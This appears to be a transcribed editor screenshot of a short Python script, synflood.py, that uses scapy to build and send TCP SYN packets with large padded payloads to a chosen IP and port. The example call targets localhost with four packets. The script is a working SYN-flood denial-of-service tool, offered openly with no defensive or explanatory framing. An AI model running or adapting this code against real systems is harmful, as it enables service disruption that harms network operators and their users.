 synflood.py
File Edit Search Options Help
from scapy.all import *
def send_syn(target_ip_address, target_port, number_of_packets_to_send = 4, size_of_packet = 65000):
        ip = IP(dst=target_ip_address)
        tcp = TCP(sport=RandShort(), dport=target_port, flags="S")
        raw = Raw(b"X" * size_of_packet)
        p = ip / tcp / raw
        send(p, count=number_of_packets_to_send, verbose=0)
        print('send_syn(): Sent ' + str(number_of_packets_to_send) + ' packets of '+ str(size_of_packet) + 'size to ' + target_ip_address + ' on port ' + str(target_port))
send_syn(target_ip_address = "127.0.0.1", target_port= 80)